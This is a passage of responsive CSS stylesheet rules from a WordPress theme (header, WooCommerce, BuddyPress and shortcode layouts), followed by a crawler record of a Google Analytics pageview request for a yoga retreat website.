      text-align:center;
      line-height:inherit;
   }
   .top_panel_top_user_area .menu_user_nav {
      display:inline-block;
      float: none;
      margin-top:-0.5em;
   }
   .top_panel_top .search_field {
      max-width:3em;
   }
   .top_panel_top_socials {
      line-height:1em;
   }
   .top_panel_top_socials .sc_socials_item {
      margin-right:1.4em !important;
   }
   .top_panel_top_user_area .menu_user_nav li {
      text-align:left;
   }
   .top_panel_top_user_area .menu_user_nav > li > a {
      padding:0.5em 0;
   }

   .top_panel_middle .logo {
      font-size:0.875em;
   }

   .top_panel_style_1 .contact_logo {
      width:100%;
   }
   .top_panel_style_1 .logo {
      text-align:center;
   }
   .top_panel_style_1 .contact_field {
      text-align:center;
      margin-top:1em;
      margin-bottom:2em;
      padding-top:0 !important;
      width:33.3333% !important;
   }
   .top_panel_style_1 .contact_field .contact_icon {
      float: none;
      margin-right:auto;
      margin-left:auto;
      margin-bottom:0.3em;
   }
   .top_panel_style_2 .contact_logo,
   .top_panel_style_2 .contact_field {
      width:100% !important;
   }
   .top_panel_style_2 .contact_logo {
      margin:0;
      padding:0 !important;
   }
   .top_panel_style_2 .contact_logo .logo {
      margin:0;
   }
   .top_panel_style_2 .logo {
      text-align:center;
   }
   .top_panel_style_2 .contact_field {
      text-align:center;
      margin:1.5em 0;
      padding:0 !important;
   }
   .top_panel_style_2 .contact_phone > span+span {
      text-align:center;
   }
   .top_panel_style_2 .contact_field .contact_icon {
      float: none;
      margin-right:auto;
      margin-left:auto;
   }

   .top_panel_title .page_title,
   .top_panel_title .breadcrumbs {
      max-width: 100% !important;
      float:none;
      text-align:center;
   }
   .top_panel_title.title_present .breadcrumbs {
      padding: 0 0 1.5em 0 !important;
   }

   .menu_user_nav > li {
      float: none;
      display:inline-block;
   }

   .top_panel_style_3 .top_panel_top_search,
   .top_panel_style_3 .menu_user_nav {
      margin-top: 0;
      line-height:1.2857em;
   }
   .top_panel_style_3 .top_panel_top_search {
      padding-top: 0;
   }
   .top_panel_style_3 .search_submit,
   .top_panel_style_3 .search_field {
      padding-top: 0.5em;
      padding-bottom: 0.5em;
   }
   .top_panel_style_3 .search_results {
      right: auto;
      left:0;
      top: 3em;
   }
   .top_panel_style_3 .search_results:after {
      right: auto;
      left:4em;
   }
   .top_panel_style_5 .top_panel_middle .sidebar_cart,
   .top_panel_style_6 .top_panel_middle .sidebar_cart {
      right:-100px;
   }
   .top_panel_style_5 .top_panel_middle .sidebar_cart:after,
   .top_panel_style_6 .top_panel_middle .sidebar_cart:after {
      right:46%;
      left:auto;
   }

   .top_panel_style_8 .contact_logo {
      display:block;
      position:static;
      left: auto;
      top:auto;
      -webkit-transform:none;
      -moz-transform:none;
      transform:none;
      padding: 2em 0 0 0;
      text-align:center;
   }

   /* Login and Register */
   .popup_wrap {
      width: 300px;
      left: 50%;
      -webkit-transform:translateX(-55%);
      -moz-transform:translateX(-55%);
      -ms-transform:translateX(-55%);
      transform:translateX(-55%);
   }
   .popup_wrap .popup_form_field .forgot_password {
      float: none;
      display:block;
      margin-bottom:0.5em;
   }
   .popup_wrap .login_socials_title {
      font-size:1.25em;
   }
   .popup_wrap input[type="text"], .popup_wrap input[type="email"], .popup_wrap input[type="password"] {
      font-size:1em;
   }

   /* Posts layouts */
   .post_featured_left > .post_featured,
   .post_featured_right > .post_featured {
      float: none;
      margin-left: 0;
      margin-bottom: 2em;
      width: 100%;
   }

   .isotope_wrap .isotope_item {
      width:100% !important;
   }

   .isotope_wrap .isotope_item_colored_1 .post_featured {
      float:none;
      width:100%;
   }
   .isotope_wrap .isotope_item_colored_1 .post_description {
      padding-left: 2em;
      padding-bottom: 2em;
   }


   /* Reviews block */
   .reviews_block {
      width:100%; 
   }
   .content .reviews_block {
      float:none;
      margin-left:0;
   }

   /* Comments */
   .comments_list_wrap ul ul {
      /* padding-left:0; */
      margin-left:0;
   }
   .comments_list_wrap ul.children {
      padding-left: 0;
   }

   /* Widgets */
   td, th {
      padding:2px;
   }
   .widget_area .post_item .post_title {
      margin-top:0;
   }
   .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
      margin-left:0.4em;
   }
   .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
      padding: 2px 0.5em;
   }


   /* Woocommerce */
   .woocommerce-shipping-fields {
      margin-top: 2em;
   }
   .woocommerce ul.products, .woocommerce-page ul.products {
      margin-right:-20px;
   }
   .woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
   .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
      padding: 0 20px 20px 0;
   }
   .woocommerce .widget_price_filter .price_label {
      font-size: 1em;
   }
   .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
      font-size: 1em;
   }
   .top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
      margin-top:-0.15em;
   }
   .woocommerce div.product .woocommerce-tabs ul.tabs li {
      padding:0;
   }
   .woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
      width: 40px;
   }
   .woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {    padding:3px;      font-size:1em;
   }
   .woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
      float:left;
   }
   .woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
      float:left;
   }
   .woocommerce #content table.cart td.actions .button, .woocommerce table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button {
      width: auto;
   }
   .woocommerce #content table.cart td.actions .button.alt, .woocommerce #content table.cart td.actions .input-text + .button, .woocommerce table.cart td.actions .button.alt, .woocommerce table.cart td.actions .input-text + .button, .woocommerce-page #content table.cart td.actions .button.alt, .woocommerce-page #content table.cart td.actions .input-text + .button, .woocommerce-page table.cart td.actions .button.alt, .woocommerce-page table.cart td.actions .input-text + .button {
      float:left;
   }
   .woocommerce #content table.cart td.actions > .button, .woocommerce table.cart td.actions > .button, .woocommerce-page #content table.cart td.actions > .button, .woocommerce-page table.cart td.actions > .button {
      float: right;
   }

   /* BuddyPress */
   #buddypress #item-nav {
      float:none;
      margin-bottom:2em;
      width:auto;
      display:inline-block;
   }
   #buddypress #item-nav ul {
      overflow:hidden;
   }
   #buddypress #item-nav ul li {
      float:left;
   }

   /* Shortcodes */
   .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
      border-width: 1px;
   }
   input.sc_button_size_large[type="submit"], input.sc_button_size_large[type="button"], button.sc_button_size_large, .sc_button.sc_button_size_large {
      padding: 1em 1.25em;
   }
   input.sc_button_size_medium[type="submit"], input.sc_button_size_medium[type="button"], button.sc_button_size_medium, .sc_button.sc_button_size_medium {
      padding: 0.8em 1em;
   }
   input[type="submit"]:before, input[type="button"]:before, button:before, .sc_button:before {
      margin-right:4px;
   }

   .sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item {
      min-width: 50%;
      margin-bottom: 1em;
   }

   .sc_form .sc_form_field {
      float: none;
      width: 100%;
      padding-left:0 !important;
   }
   .sc_price_block .sc_price_block_description {
      height: 7em;
   }

   .sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a,
   .sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover {
      width:2.5em;
      height:2.5em;
      line-height:2.5em;
   }
   .sc_socials.sc_socials_size_small .social_icons span {
      font-size:1.2em;
   }
   .sc_tabs .sc_tabs_titles li a {
      padding: 0.5em;
   }
   .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,
   .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after {
      height:2px;
   }
   .sc_twitter_item {
      padding:0 3em;
   }
   .sc_twitter .sc_slider_controls_wrap a {
      font-size: 1.5em;
   }
   .sc_video_player.sc_video_bordered .sc_video_frame {
      max-width:198px;
   }

   /* Scroll to Top */
   .scroll_to_top {
      right: 1em;
   }
   .scroll_to_top.show {
      bottom: 1em;
   }


















   .sidebar_show.sidebar_right .content{width: 100%;}
   .top_panel_over .top_panel_wrap{    top: 0px !important;   position: relative;}
   .page_content_wrap{     padding:2.84em 0;}
   .sidebar_right.woocommerce-page .content_wrap .content{     width:100%;}
   .top_panel_style_4 .top_panel_middle .logo{     margin-top:2.3em;}
   .top_panel_middle .menu_main_nav_area{ padding:0;}
   .menu_main_wrap .sc_button{   display:none;}
   .woocommerce.columns-3 .shop_mode_thumbs ul.products li.product,
   .woocommerce-page.columns-3 .shop_mode_thumbs ul.products li.product,
   .woocommerce .shop_mode_thumbs .related.products ul.products li.product.column-1_3,
   .woocommerce-page .shop_mode_thumbs .related.products ul.products li.product.column-1_3,
   .woocommerce .shop_mode_thumbs .upcells.products ul.products li.product.column-1_3,
   .woocommerce-page .shop_mode_thumbs .upcells.products ul.products li.product.column-1_3,
   .woocommerce .shop_mode_thumbs ul.products li.product.column-1_3,
   .woocommerce-page .shop_mode_thumbs ul.products li.product.column-1_3{     display:inline-block;      float:none;    width:100%;}
   .menu_relayout .copyright_style_socials .copyright_text{margin-top: 0;margin-bottom: 0.7em;}
   .footer_wrap .menu-site-links-container ul > li{      width:49%;}
   .footer_wrap.widget_area .post_item .post_title{height: 0.85em;}
   .footer_wrap .widget_recent_reviews .post_item .post_title{height: 2em;}
   .top_panel_title .breadcrumbs{      padding:2.14em 0;}
   .woocommerce-page table.cart td.actions .input-text+.button{      float:none;    width:100%;}
   .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{width: 100%;}
   .woocommerce form .form-row .select2-container{    line-height:2.53em;}
   .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{width: 100%;float: right;}
   .woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images{  width:100%;}
   .menu_main_nav > li > ul{     top:35px;}
   .menu_main_nav > li > ul ul.submenu_left{    left:-215px;}
   .ih-item.square.effect_shift .info .post_info{     display:block;}
   .widget_top10 .post_item .post_title, .widget_recent_reviews .post_item .post_title{      height:2.1em;}
   .woocommerce .shop_mode_list ul.products li.product h3, .woocommerce-page .shop_mode_list ul.products li.product h3{    margin-top:0;}
   .comments_list_wrap{    margin-bottom:2em;}
   .top_panel_title.title_present.breadcrumbs_present .page_title, .top_panel_title.title_present.breadcrumbs_present .breadcrumbs{    max-width:100%;      padding:0.5em 0;     float:none;}
   .breadcrumbs_present_inner{      text-align:center;}
   .reviews_block .reviews_summary .reviews_item{     height:6.375em;}
   .eg-personal1-element-1 img,.eg-personal2-element-1 img{    max-width:45%;}
   .eg-personal2-element-3{font-size: 15px !important;}
   .eg-personal2-element-11{font-size: 12px !important;}
   #location .column-1_2{width: 100%;}
   #location .location_info_item .sc_section_content{ padding:0.7em 0.85em;}
   .post_item_single_team .sc_content .column-3_4{    width:100%;}
   .post_item_single_team .sc_content .column-1_4{}
   .single-team .content .sc_image img{      top:0;}
   .team-container .sc_column_item .sc_image  {    max-height:115px !important;}
   .sc_services_style_services-4 .post_featured{      height:13.5em;}
   .widget_area .widget_calendar .month_cur{    padding-top:12px;}
   address.address_address, address.address_phone, address.address_email{font-size: 1em;  }
   .sc_price_block .sc_price_block_description{    padding:0 5em 0 5em;}
   .sc_services_style_services-4 .sc_services_item_title{padding: 1.9em 1em 1.9em 1em;}
   .sc_services_style_services-4 .sc_services_item_title .column-1_2:nth-child(2){     padding-left:0;      border:none;}
   .sc_services_style_services-4 .sc_services_item_title .column-1_2:nth-child(1){     padding-right:1em;}
   .sc_services_style_services-4 .sc_services_item_title .days{    padding-left: 2em;}
   .sc_services_style_services-4 .sc_services_item_title .days:before{left: 0px;top: 10px;}
   .sc_services_style_services-5 .sc_services_item_content{    padding:1em 0.8em;}
   .tp-caption.button-slider-2, .button-slider-2{    padding: 7px 7px !important;    font-size: 12px !important;}
   .top_panel_style_5 .social_icon.search_panel{      display:none;}
   .columns_wrap.contact_logo_wrap .column-1_4{    width:100%;    margin:0;}
   .columns_wrap.contact_logo_wrap .column-1_3:first-child{    width:100%;}
   .columns_wrap.contact_logo_wrap .column-1_3:last-child{     width:100%;    padding-top:0 !important;}
   .columns_wrap.contact_logo_wrap .column-1_3:first-child .top_panel_top_contact_info{      float:none;    line-height:2.2em;}
   .columns_wrap.contact_logo_wrap .column-1_3 .top_panel_top_open_hours, .columns_wrap.contact_logo_wrap .column-1_3 .top_panel_top_contact_phone{line-height: 2.2em;text-align: center;float: none;margin: 0;}
   .top_panel_style_5 .top_panel_middle .logo{margin-top: 0.75em;margin-bottom: 0.75em;}
   .top_panel_style_5 .menu_main_nav > li > ul{    top:36px;}
   .slider_wrap.slider_alias_home2{}
   .top_panel_position_over .top_panel_middle  .columns_wrap{margin-right: 0; }
   .top_panel_position_over .top_panel_middle  .column-1_4,
   .top_panel_position_over .top_panel_middle .column-3_4{     padding:0;}
   .sc_services_style_services-3 .post_featured{      height:11em;}
   .sc_skills{width: 100% !important;margin-bottom: 1.5em;}
   .sc_title_icon.lined:after, .sc_title_icon.lined:before{ width:41%;}
   .sc_testimonial_item{   padding:0 4em;}
   .tp-bullet{width: 12px;  height: 12px;}
   .tp-bullets{   top:inherit !important; bottom:-25px !important; display: none;}
   .sc_title_divider_before, .sc_title_divider_after{ width:5%;}
   #home1-3 .columns_wrap .column-1_3:nth-child(2){   display:none;}
   #home1-3 .columns_wrap .column-1_3{padding-top: 0;width: 100%;}
   #home1-3 .columns_wrap .column-1_3 > .sc_section{  height:10em;   overflow:hidden;}
   #home1-3{background-image: none !important}
   .sc_services_item .sc_services_item_description p{display: block;overflow: hidden;height: 3.5em;}
   .sc_services_style_services-5 .sc_services_item_title{               font-size:1em;}
   .post_item.post_item_404 .post_content{                  margin-bottom:0;                 top:0;}
   .post_item.post_item_404 .background_cover{  display:none;}
   .post_item_404 .page_search .search_wrap{max-width:85%;}
   #about-block1{background-position:left;}
   #team-block1{background-position: right;}
   #about-block1 .columns_wrap .column-1_2,
   #team-block1 .columns_wrap .column-1_2{width: 100% !important;padding-left: 1.5em !important;}
   .team-container .sc_column_item .button-container{    width:80% !important;}
   .team-container .sc_column_item .button-container .sc_button {margin: 0.2em !important;}
   .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .woocommerce .related.products .post_item_wrap .post_content h3{    margin-top:3.8em;    font-size:1.5em;}
   .woocommerce .shop_mode_thumbs ul.products li.product h3:before, .woocommerce-page .shop_mode_thumbs ul.products li.product h3:before, .woocommerce .related.products .post_item_wrap .post_content h3:before{margin-bottom:2.2em;}
   .woocommerce .shop_mode_list ul.products li.product .description, .woocommerce-page .shop_mode_list ul.products li.product .description{    max-height: 3.8em;}
   .sc_form .sc_form_item input[type="text"], .sc_form .sc_form_item select, .sc_form .sc_form_item textarea{     padding:1.2em 1.4em;}
   .woocommerce .checkout table.shop_table{     width:100%;}
   .woocommerce-checkout #payment{     width:100%;}
   .top_panel_top_open_hours, .top_panel_top_contact_phone{ float:none; line-height:1.8em;   text-align:center;   margin-left:0;}
   .woocommerce .shop_mode_list ul.products li.product .post_featured, .woocommerce-page .shop_mode_list ul.products li.product .post_featured{ width:50%;  margin-bottom:1em;}
   .scheme_original .copyright_wrap_inner .copyright_text{margin-top: 0;margin-bottom: 0.5em;}
   .woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon{width: 100%}
   .woocommerce #content table.cart td.actions > .button, .woocommerce table.cart td.actions > .button, .woocommerce-page #content table.cart td.actions > .button, .woocommerce-page table.cart td.actions > .button{  float:left !important;  width:100%;}
   .woocommerce .related.products ul.products li.product.column-1_3, .woocommerce-page .related.products ul.products li.product.column-1_3,
   .woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3{     width:100%;}
   .isotope_wrap .isotope_column_2,
   .isotope_wrap .isotope_column_3{width: 100%;}
   .sc_audio.sc_audio_image .img_container{width: 0;}
   .sc_audio.sc_audio_image .sc_audio_container{   width:95%;}
   .template_excerpt blockquote{margin-right: 0;width: 100%;}
   .sc_services_style_services-4 .column-1_3{width: 100% !important;padding-top: 0 !important;}
   #contact-us .columns_wrap  > .column-1_2{width: 100%;}
   #contact-us .content_section{width: inherit;padding: 0 1em;box-sizing: border-box;}
   .sc_form {width: 100% !important;}
   .sc_form_select_container:after{    line-height: 4.1em;}
   .sc_skills_legend{   width:100%; margin-bottom: 1.5em;}
   .sc_services_style_services-5 .column-1_2{width: 100% !important;}
   .sc_services_style_services-3 .sc_services_item_title{   font-size:1.2em;}
   #home1-2{      background-position:left;}
   .sc_form .sc_form_item.sc_form_message {padding-top: 0 !important;}
   .sc_services_style_services-5 .sc_services_item .sc_services_item_readmore{      margin-top:0.8em;}
   .sc_list_style_iconed li .sc_list_icon{      line-height:20px; font-size: 10px;}
   .sc_skills_pie.sc_skills_compact_on .sc_skills_item{     width:50%;}
   .content .search_wrap .search_form_wrap .search_field{      width:50%;}
   .woocommerce a.button, .woocommerce-page a.button{    font-size:1.2em;}
   .woocommerce .woocommerce-info:before{    padding-top:1.6em;}
   .woocommerce table.shop_table thead th, .woocommerce-page table.shop_table thead th{      font-size:1em;    padding:5px 5px;}
   .woocommerce table.cart td.product-name, .woocommerce #content table.cart td.product-name, .woocommerce-page table.cart td.product-name, .woocommerce-page #content table.cart td.product-name{font-size: 1em;}
   .woocommerce-page table.cart td.product-price, .woocommerce-page table.cart td.product-subtotal{font-size: 1em;}
   .woocommerce-page table.cart td.actions .coupon .input-text{width: 100%;margin-bottom: 0.5em;}

   #home1-3 .columns_wrap .column-1_3 .vc_empty_space{height: 1em !important;}
   blockquote{width: 100%; margin-left: 0; font-size: 1em;}
   .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{width: 30px; height: 30px;}
   .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_closed{margin-top: 30px;}
   .sc_accordion .sc_accordion_item .sc_accordion_title{height: 30px; line-height: 30px;}
   .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened{margin-top: -30px;}
   .comments_wrap .comments_field{padding-top: 0 !important;}

   .woocommerce .shop_mode_list ul.products li.product .button{ float: right;}
   .woocommerce td.product-name dl.variation{font-size: 10px;}
   .woocommerce-page .checkout td.product-name{font-size: 1em;}
   .tp-caption.small-description-slider, .small-description-slider{font-size: 45px;}
   .sc_audio.sc_audio_image .sc_audio_container{width: 85%;}
   .isotope_wrap .isotope_item{margin-bottom: 2em;}
   .content .search_wrap{max-width: 100%;}
   .widget_area_inner ul li::before{font-size: 10px;}
   #contact-us .sc_section.column-1_2{vertical-align: top;}
   .sc_image{width: 100% !important;}
   .sc_schedule_wrap.disabled{display: none;}
   .sc_schedule_wrap{height: 140px;}


   .sc_services_style_services-5 .sc_services_item{
      min-height: 118px;
   }

   .sc_services_style_services-5 .sc_services_item_content{
      padding: 1em 1em;
   }

   .contacts_address address span.icon{
      width: 100px;
      height: 100px;
      line-height: 100px;
   }

}


@media (max-width: 782px) {
   .admin-bar.top_panel_over .top_panel_wrap { top:46px; }
   .admin-bar.top_panel_fixed .top_panel_wrap { top:46px; }
   .admin-bar #debug_log { top:46px; }
   .admin-bar .pushy .close-pushy::before { top: 3em; }
   .admin-bar .pushy .pushy_inner {    padding-top: 4em; }
   .admin-bar .pushy .logo {           margin-bottom: 1em;  }
}

@media (max-width: 599px) {
   .admin-bar.top_panel_over .top_panel_wrap {  top: 46px; }
   .admin-bar.top_panel_fixed .top_panel_wrap { top: 0; }
   .admin-bar #debug_log { top: 46px; }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1571533986&t=pageview&_s=1&dl=https%3A%2F%2Fyogaretreatholidays.com%2F&ul=en-us%40posix&dt=Healing%20Yoga%20Meditation%20retreats%20near%20London%20%26%20Minorca%20%22The%20Balearic%20Islands%22&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=129806097&gjid=57490867&cid=1449692320.1768719598&tid=UA-84200606-1&_gid=1519494403.1768719598&_r=1&_slc=1&z=1688646257
body_size: -452
content:
2,cG-ZFL3XHV7E0